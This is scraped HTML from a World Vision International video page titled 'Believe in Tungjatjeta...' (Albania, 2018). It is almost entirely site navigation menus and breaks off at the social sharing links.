  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/burkina-faso" data-drupal-link-system-path="group/1196">Burkina Faso</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/burundi" data-drupal-link-system-path="group/201">Burundi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/central-african-republic" data-drupal-link-system-path="group/536">Central African Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/chad" data-drupal-link-system-path="group/206">Chad</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/congo" data-drupal-link-system-path="group/211">Congo</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/eswatini" data-drupal-link-system-path="group/1031">Eswatini</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ethiopia" data-drupal-link-system-path="group/216">Ethiopia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ghana" data-drupal-link-system-path="group/221">Ghana</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/kenya" data-drupal-link-system-path="group/226">Kenya</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/lesotho" data-drupal-link-system-path="group/231">Lesotho</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/malawi" data-drupal-link-system-path="group/236">Malawi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mali" data-drupal-link-system-path="group/506">Mali</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mauritania" data-drupal-link-system-path="group/241">Mauritania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mozambique" data-drupal-link-system-path="group/246">Mozambique</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/niger" data-drupal-link-system-path="group/251">Niger</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/rwanda" data-drupal-link-system-path="group/511">Rwanda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/senegal" data-drupal-link-system-path="group/1116">Senegal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sierra-leone" data-drupal-link-system-path="group/261">Sierra Leone</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/somalia">Somalia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://wvi.org/south-africa">South Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/south-sudan" data-drupal-link-system-path="group/276">South Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sudan" data-drupal-link-system-path="group/281">Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/tanzania" data-drupal-link-system-path="group/291">Tanzania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/uganda" data-drupal-link-system-path="group/296">Uganda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zambia" data-drupal-link-system-path="group/301">Zambia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zimbabwe" data-drupal-link-system-path="group/306">Zimbabwe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/americas" data-drupal-link-system-path="node/72766">Americas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.worldvision.bo/">Bolivia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://visaomundial.org.br/">Brazil</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ca/">Canada</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cl/">Chile</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.co/">Colombia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cr/">Costa Rica</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.do/">Dominican Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ec/">Ecuador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.sv/">El Salvador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.gt/">Guatemala</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/haiti" data-drupal-link-system-path="group/86">Haiti</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://worldvision.hn/">Honduras</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvisionmexico.org.mx/">Mexico</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.ni/">Nicaragua</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.pe/">Peru</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org/">United States</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/asia-pacific" data-drupal-link-system-path="group/1191">Asia Pacific</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/bangladesh" data-drupal-link-system-path="group/316">Bangladesh</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.au">Australia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cambodia" data-drupal-link-system-path="group/321">Cambodia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.cn/">China</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.hk">Hong Kong, SAR</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.in/">India</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wahanavisi.org/id/home">Indonesia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.jp/">Japan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Laos" data-drupal-link-system-path="group/351">Laos</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.my">Malaysia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.mn/">Mongolia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/myanmar" data-drupal-link-system-path="group/366">Myanmar</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/nepal" data-drupal-link-system-path="group/371">Nepal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.nz">New Zealand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/north-korea" data-drupal-link-system-path="group/376">North Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/papua-new-guinea" data-drupal-link-system-path="group/436">Papua New Guinea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ph/">Philippines</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.sg">Singapore</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/solomon-islands" data-drupal-link-system-path="group/441">Solomon Islands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.kr/">South Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/srilanka" data-drupal-link-system-path="group/401">Sri Lanka</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.tw">Taiwan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/timor-leste" data-drupal-link-system-path="group/416">Timor Leste</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.th">Thailand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wvi.org.vn/">Vietnam</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Vanuatu" data-drupal-link-system-path="group/446">Vanuatu</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="https://www.wvi.org/middle-east-and-eastern-europe">Middle East and Europe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/afghanistan" data-drupal-link-system-path="group/1321">Afghanistan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/albania" data-drupal-link-system-path="group/106">Albania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/armenia" data-drupal-link-system-path="group/111">Armenia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.at/">Austria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/EU">Belgium</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/bosnia-and-herzegovina" data-drupal-link-system-path="group/121">Bosnia and Herzegovina</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cyprus" data-drupal-link-system-path="node/90176">Cyprus</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/EU" data-drupal-link-system-path="group/551">European Union</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.fi/">Finland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.visiondumonde.fr/">France</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/georgia" data-drupal-link-system-path="group/46">Georgia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.de/">Germany</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/iraq" data-drupal-link-system-path="group/496">Iraq</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ie/">Ireland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.it/">Italy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Jordan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Lebanon" data-drupal-link-system-path="group/191">Lebanon</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/romania" title="Moldova">Moldova</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.nl/">Netherlands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Romania" data-drupal-link-system-path="group/166">Romania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.es/">Spain</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Syria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ch/">Switzerland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Türkiye</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/ukraine" data-drupal-link-system-path="group/1231">Ukraine</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.uk/">United Kingdom</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/jerusalem-west-bank-gaza" data-drupal-link-system-path="group/186">West Bank</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--resources">
        <div class="menu_link_title"><a href="https://www.wvi.org/resources">Resources</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/news">News</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/stories" data-drupal-link-system-path="stories">Impact Stories</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/view" data-drupal-link-system-path="group/1156">Thought Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/publications" data-drupal-link-system-path="publications">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/annual-report-2024">Annual Report</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
        </ul>
</div>

  </nav>
<div id="overlay--dropdown" class="overlay--dropdown"></div>

          <div class="mobile_header__container__panel__lang">
            <div class="language-switcher-language-url block block-language block-language-blocklanguage-interface block--anguage-switcher-mobile" id="block-language-switcher-mobile" role="navigation">
  
    
      
  </div>

          </div>
        </div>
        <div class="mobile_header__container__panel__get_involved">
          <nav role="navigation" aria-labelledby="block-get-involved-mobile-menu" id="block-get-involved-mobile" class="block block-menu navigation menu--get-involved">
            
  <h2 class="visually-hidden" id="block-get-involved-mobile-menu">Get Involved</h2>
  

        
              <ul class="menu-get-involved">
                    <li class="menu-item--donate">
        <a href="/donate" class="donate" data-drupal-link-system-path="node/72886">Donate</a>
              </li>
                <li class="menu-item--get-involved">
        <a href="/get-involved" data-drupal-link-system-path="node/72911">Get Involved</a>
              </li>
        </ul>
  


  </nav>

        </div>
      </div>
    </div>
  </div>
</div>

  <div class="region region-preheader">
    <div data-drupal-messages-fallback class="hidden"></div>

  </div>

<header class="wvi-site-header">
    <div class="region region-header">
    
  </div>

      <div class="menu--group menu--group-sticky">
      <div class="menu--group__wrapper">
        
              <ul>
                    <li class="menu-item--home">
        <a href="https://www.wvi.org/albania">HOME</a>
              </li>
                <li class="menu-item--about-us">
        <a href="https://www.wvi.org/albania/about-us">ABOUT US</a>
              </li>
                <li class="menu-item--our-work menu-item--expandable">
        <a href="https://www.wvi.org/albania">OUR WORK</a>
                                <ul>
                    <li class="menu-item--child-protection">
        <a href="https://www.wvi.org/albania/child-protection">Child Protection</a>
              </li>
                <li class="menu-item--youth">
        <a href="https://www.wvi.org/albania/youth">Youth</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--our-grant-projects menu-item--expandable">
        <a href="/albania" data-drupal-link-system-path="group/106">Our Grant Projects</a>
                                <ul>
                    <li class="menu-item--returnees-reintegrate-and-reinvest">
        <a href="https://www.wvi.org/albania/grant-projects/returnees-reintegrate-and-reinvest-within-albania">Returnees reintegrate and reinvest</a>
              </li>
                <li class="menu-item--no-drugs-food-hub-">
        <a href="https://www.wvi.org/albania/grant-projects/no-drugs-food-hub">No Drugs! Food Hub </a>
              </li>
                <li class="menu-item--community-centre-for-disability-services">
        <a href="https://www.wvi.org/albania/grant-projects/community-centre-disability-services">Community Centre for Disability Services</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--our-grant-donors">
        <a href="https://www.wvi.org/albania/our-donors">Our Grant Donors</a>
              </li>
                <li class="menu-item--contact-us">
        <a href="https://www.wvi.org/albania/contact-us">CONTACT US</a>
              </li>
                <li class="menu-item--careers menu-item--expandable">
        <a href="https://worldvision.wd1.myworkdayjobs.com/WorldVisionInternational?locationCountry=ba6c8036f6bd417e864eb268ba95dda1">CAREERS</a>
                                <ul>
                    <li class="menu-item--call-for-tender">
        <a href="https://www.wvi.org/albania/call-tender">CALL FOR TENDER</a>
              </li>
        </ul>
  
              </li>
        </ul>
  


      </div>
    </div>
  </header>

<main role="main" id="main-content" tabindex="-1" class="body-wrapper ">
  <div id="block-wvi-2018-breadcrumbs" class="block block-system block-system-breadcrumb-block block--wvi-2018-breadcrumbs">
  
    
        <nav role="navigation" aria-labelledby="system-breadcrumb">
    <h2 id="system-breadcrumb" class="visually-hidden">Breadcrumb</h2>
    <ol>
          <li>
                  <a href="/">Home</a>
              </li>
          <li>
                  <a href="/video/believe-tungjatjeta">Believe in Tungjatjeta...</a>
              </li>
        </ol>
  </nav>

  </div>

  <div>
      <div class="region region-content">
    <div id="block-wvi-2018-content" class="block block-system block-system-main-block block--wvi-2018-content">
  
    
      
<article about="/video/believe-tungjatjeta" class="node node--video view-mode-full no-cover-image">
  <header class="article-hero article-hero--landscape container">
    <div class="article-hero__content">
      
      <h1 class="article-hero__content-header">
<span>Believe in Tungjatjeta...</span>
</h1>
      
    </div>
          <div class="article-hero__media">
        
            <div class="field field--name-field-video field--type-entity-reference field--label-hidden"><div class="media media--full" data-media-id="190741">
  
  
</div>
</div>
      
      </div>
        <div class="article-hero__footer">

      <div>
        <div class="article-hero__name">Vasilika Bargjo</div>
        <div class="article-hero__date">Tuesday, April 10, 2018</div>
      </div>
      
            <div class="field field--name-field-social-media-share-links field--type-social-media field--label-hidden"><div class="block block-social-media block-social-sharing-block block--">
  
    
      

<div class="social-media-sharing">
  <ul class="">
                    <li>
        <a      class="link-copy clipboard share"   href="javascript:;"
          title="Link for sharing">
                      Link for sharing
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="twitter share"   href="https://twitter.com/intent/tweet?url=https://www.wvi.org/video/believe-tungjatjeta&amp;status=Believe in Tungjatjeta...+https://www.wvi.org/video/believe-tungjatjeta"
          title="Share on X">
                      Share on X
                  </a>

      </li>
                <li>
